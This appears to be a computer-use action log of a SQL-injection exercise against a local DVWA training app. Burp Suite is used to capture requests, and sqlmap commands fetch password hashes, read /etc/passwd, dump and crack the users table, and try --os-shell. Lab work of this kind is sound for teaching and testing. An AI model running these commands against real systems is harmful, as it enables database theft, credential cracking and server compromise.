
- On DVWA's SQL Injection page, look up user ID 5 (Bob Smith) and nonexistent ID 12123
{"action": "left_click", "coordinate": [233, 217]}

{"action": "left_click", "coordinate": [416, 179]}

{"action": "left_click", "coordinate": [416, 179]}

{"action": "left_click", "coordinate": [416, 179]}

{"action": "left_click", "coordinate": [416, 178]}

{"action": "left_click", "coordinate": [416, 179]}

{"action": "left_click", "coordinate": [417, 179]}

{"action": "mouse_move", "coordinate": [370, 179]}

- Bring up the Setup / Reset DB page and review the database setup check
{"action": "left_click", "coordinate": [237, 179]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

- Return to SQL Injection and look up user IDs 1 (admin) and 2 (Gordon Brown)
{"action": "left_click", "coordinate": [232, 268]}

{"action": "left_click", "coordinate": [369, 178]}

{"action": "type", "text": "test"}

{"action": "left_click", "coordinate": [416, 179]}

{"action": "left_click", "coordinate": [416, 179]}

- Submit quote-injected IDs 2' OR ' and 3" and see that no records come back
{"action": "type", "text": "2' OR"}

{"action": "type", "text": "'"}

{"action": "left_click", "coordinate": [417, 179]}

{"action": "left_click", "coordinate": [416, 179]}

- Check the footer's Security Level reads impossible, then refocus the user ID field
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [268, 351]}

{"action": "left_click", "coordinate": [392, 331]}

{"action": "left_click", "coordinate": [369, 178]}

- Edit config.inc.php in nano, clearing 'impossible' from default_security_level, and write it out
{"action": "type", "text": "nano c"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "ctrl+o"}

- Confirm the footer still reads impossible and log out of DVWA
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [223, 318]}

- Exit nano, grep for default_security_level, then cd into dvwa/includes/ and list its files
{"action": "key", "text": "ctrl+x"}

{"action": "mouse_move", "coordinate": [435, 288]}
{"action": "type", "text": "nano config.inc.php"}

{"action": "type", "text": "c"}

{"action": "type", "text": "cd dvwa/includes/"}

{"action": "type", "text": "dv"}

{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "nan"}

{"action": "type", "text": "cd dvwa/includes/"}
{"action": "type", "text": "ls"}

- View dvwaPage.inc.php's 'Valid security levels' block in nano, then switch applications
{"action": "type", "text": "nano ddw"}

{"action": "key", "text": "alt+Tab"}

- In Burp Suite's Repeater, view the POST /login.php request with security=impossible and its 302 response
{"action": "left_click", "coordinate": [526, 240]}

{"action": "left_click", "coordinate": [299, 104]}

- Bring up Firefox's Connection Settings via Advanced > Network, showing No proxy selected
{"action": "left_click", "coordinate": [49, 7]}

{"action": "left_click", "coordinate": [394, 300]}

- Close Connection Settings and reload the DVWA login page so Burp intercepts GET /login.php
{"action": "left_click", "coordinate": [503, 357]}

{"action": "left_click", "coordinate": [228, 59]}

- Forward the intercepted login.php request, its response and the login.css response
{"action": "left_click", "coordinate": [286, 148]}

{"action": "left_click", "coordinate": [285, 148]}

{"action": "left_click", "coordinate": [285, 148]}

- Submit a DVWA login as the remembered admin user so Burp intercepts POST /login.php
{"action": "left_click", "coordinate": [481, 74]}
{"action": "type", "text": "admi"}

{"action": "left_click", "coordinate": [409, 263]}

- Replay the captured POST /login.php in Repeater and receive the 302 redirect to login.php
{"action": "left_click", "coordinate": [286, 147]}

{"action": "left_click", "coordinate": [276, 140]}

{"action": "left_click", "coordinate": [277, 140]}

{"action": "mouse_move", "coordinate": [311, 209]}

{"action": "mouse_move", "coordinate": [193, 262]}

- Close the includes shell terminal window, returning to the DVWA login page
{"action": "left_click", "coordinate": [578, 124]}

- Log in as admin and submit quoted User IDs 1' and 1" on the SQL Injection page
{"action": "left_click", "coordinate": [409, 263]}

{"action": "left_click", "coordinate": [232, 268]}

{"action": "left_click", "coordinate": [416, 179]}

{"action": "mouse_move", "coordinate": [94, 74]}

{"action": "left_click", "coordinate": [95, 74]}

{"action": "left_click", "coordinate": [416, 179]}

- Route Iceweasel through the manual proxy 127.0.0.1:8080 and resubmit the User ID query
{"action": "left_click", "coordinate": [504, 356]}

{"action": "left_click", "coordinate": [416, 179]}

{"action": "left_click", "coordinate": [416, 179]}

- Resend the quoted-ID request in Repeater with a # comment appended to id=1%27
{"action": "left_click", "coordinate": [277, 140]}

{"action": "left_click", "coordinate": [277, 139]}

{"action": "left_click", "coordinate": [277, 139]}

- Insert ORDER BY 1 before the comment and resend, getting the full page back
{"action": "left_click", "coordinate": [277, 139]}

{"action": "type", "text": "ORDER BY 1"}

{"action": "left_click", "coordinate": [277, 140]}

- URL-encode the # character in Burp's Decoder to get %23
{"action": "left_click", "coordinate": [486, 104]}

{"action": "left_click", "coordinate": [755, 157]}

{"action": "left_click", "coordinate": [415, 104]}

- Send the injection with larger ORDER BY values (100%23, 1000%23) and review the responses
{"action": "left_click", "coordinate": [277, 140]}
{"action": "type", "text": "00%23"}

{"action": "left_click", "coordinate": [276, 140]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [277, 140]}

- Switch back to the original single-quote request, resend it and copy the raw request
{"action": "left_click", "coordinate": [277, 139]}

{"action": "left_click", "coordinate": [277, 140]}

{"action": "left_click", "coordinate": [277, 140]}

{"action": "left_click", "coordinate": [278, 140]}

- List ~/sqlfun and save the pasted GET request as reql in nano
{"action": "type", "text": "ls"}

{"action": "key", "text": "ctrl+o"}
{"action": "type", "text": "sqlm"}

- Run sqlmap -r reql -p id --dbms=mysql and answer n at the tainted-parameter warning
{"action": "type", "text": "ap"}

{"action": "type", "text": "-r reql"}

{"action": "type", "text": "-p id"}

{"action": "type", "text": "-"}

{"action": "type", "text": "--dbms=mysql"}

{"action": "type", "text": "n"}

- Remove the leftover %27 from id=1%27 in reql and save the file
{"action": "key", "text": "ctrl+o"}
{"action": "type", "text": "sqlmap -r req1 -p id --dbms=mysql"}

- Answer Y to extended MySQL tests and N to other parameters, confirming id injectable
{"action": "type", "text": "Y"}

{"action": "mouse_move", "coordinate": [208, 182]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "N"}

{"action": "mouse_move", "coordinate": [300, 433]}
{"action": "type", "text": "sqlmap -r req1 -p id --dbms=mysql --h"}

{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [464, 144], "coordinate": [430, 67]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [270, 154]}

{"action": "mouse_move", "coordinate": [262, 182]}
{"action": "type", "text": "--banner"}

- Paste sqlmap's Enumeration and Brute force option lines into a new SciTE document
{"action": "left_click", "coordinate": [485, 67]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

- Rerun sqlmap on req1 with --banner, --current-user, --current-db and --hostname
{"action": "left_click", "coordinate": [393, 31]}

{"action": "type", "text": "--ban"}

{"action": "mouse_move", "coordinate": [242, 337]}

- List database users, then fetch password hashes answering N to storing and n to cracking
{"action": "type", "text": "sqlmap -r req1 -p id --dbms=mysql --banner --current-user --current-db"}

{"action": "mouse_move", "coordinate": [226, 331]}

{"action": "type", "text": "sqlmap -r req1 -p id --dbms=mysql --pa"}

{"action": "type", "text": "swords"}

{"action": "mouse_move", "coordinate": [395, 364]}

{"action": "type", "text": "N"}

{"action": "type", "text": "n"}

{"action": "type", "text": "sqlmap -r req1 -p id --dbms=mysql --"}

- Pick out the dvwa database name from the --dbs results
{"action": "double_click", "coordinate": [182, 338]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [439, 298]}

{"action": "mouse_move", "coordinate": [516, 265]}

- Read /etc/passwd from the server with --file-read, confirm Y, and copy its local path
{"action": "type", "text": "/etc/passwd"}

{"action": "type", "text": "Y"}

{"action": "right_click", "coordinate": [309, 364]}

{"action": "type", "text": "sqlmap -r reql -p id --dbms=mysql -"}

- Enumerate dvwa's tables, then the columns of its users table
{"action": "type", "text": "-D"}

{"action": "type", "text": "dvwa"}

{"action": "type", "text": "--tables"}

{"action": "type", "text": "sqlmap -r reql -p id --dbms=mysql -D dvwa -T"}

{"action": "type", "text": "users --colum"}

- Run the users table query restricted to -C user,password
{"action": "type", "text": "sqlmap -r req1 -p id --dbms=mysql -D dvwa -T users"}

{"action": "type", "text": "-"}

{"action": "type", "text": "-C"}

{"action": "type", "text": "user,passwo"}

{"action": "type", "text": "rd"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [428, 389]}

- In a second terminal, list sqlmap's output folder /root/.sqlmap/output/127.0.0.1
{"action": "right_click", "coordinate": [460, 379]}

{"action": "type", "text": "cd /root/.sqlmap/output/127.0.0.1"}

{"action": "type", "text": "ls"}

{"action": "left_click", "coordinate": [612, 101]}

{"action": "mouse_move", "coordinate": [309, 331]}

- Rerun the users query in the main terminal and start quoting the column list as 'user,password'
{"action": "type", "text": "sqlmap -r req1 -p id --dbms=mysql -D dvwa -T users -C user,password"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "u"}

{"action": "type", "text": "'se"}

- View target.txt with less and enter the files/ folder, then return to the main terminal
{"action": "type", "text": "less target.txt"}
{"action": "type", "text": "less log"}

{"action": "type", "text": "cd files/"}

{"action": "left_click", "coordinate": [600, 142]}

- Dump dvwa users with -C 'user,password' --dump, answering y, Y, 1, N to crack hashes by dictionary
{"action": "type", "text": "sqlmap -r req1 -p id --dbms=mysql -D dvwa -T users -C 'user,password'"}

{"action": "type", "text": "--dump"}

{"action": "type", "text": "y"}

{"action": "type", "text": "Y"}

{"action": "type", "text": "1"}

{"action": "type", "text": "N"}

{"action": "mouse_move", "coordinate": [359, 231]}

{"action": "mouse_move", "coordinate": [422, 221]}

{"action": "mouse_move", "coordinate": [334, 184]}

- Start a new sqlmap command on req1, replacing --os-shell with --dump-all
{"action": "type", "text": "sqlmap -r req1 -p id --dbms=mysql --os-shell"}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "--dump-a"}
